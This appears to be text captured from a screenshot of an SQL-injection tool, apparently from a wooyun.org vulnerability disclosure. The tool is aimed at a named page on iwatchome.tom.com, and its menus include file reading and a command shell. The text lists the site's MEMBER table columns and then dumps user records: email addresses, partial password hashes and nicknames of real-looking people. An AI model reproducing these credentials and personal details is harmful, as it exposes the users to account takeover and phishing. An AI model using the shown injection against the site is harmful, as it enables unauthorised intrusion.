 Target: http://iwatchome.tom.com/WristWatch_paper2.php?talk_id=2092
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
LOGS
MEMBER
SEQNO
MEMBER_ID
NAME
SNAME
PASSWORD
IMG_FILE
SEX
BIRTHDAY
OCCUPATION_ID
EMAIL
TELE
CELLPHONE
MEMBER_ID PASSWORD SNAME
wangweimg299@163.com ww
josephine.jao@intlwristwa... 151a8e33841303b8811a... 摆渡
sirius@pchome.com.tw henry
kevin@aiet.com.tw 0996c3313060d6e02e11... 彭哥
arthur40913@hotmail.com e10adc3949ba59abbe56... arthur
TOM.PZH2000@YAHOO.... F-35C
alexhung1230@yahoo.co... 艾力克斯
prg70188@gmail.com mumu
sirius.wu@google.com e10adc3949ba59abbe56... sirius
wendychen0825@yahoo.... 文子
www.wooyun.org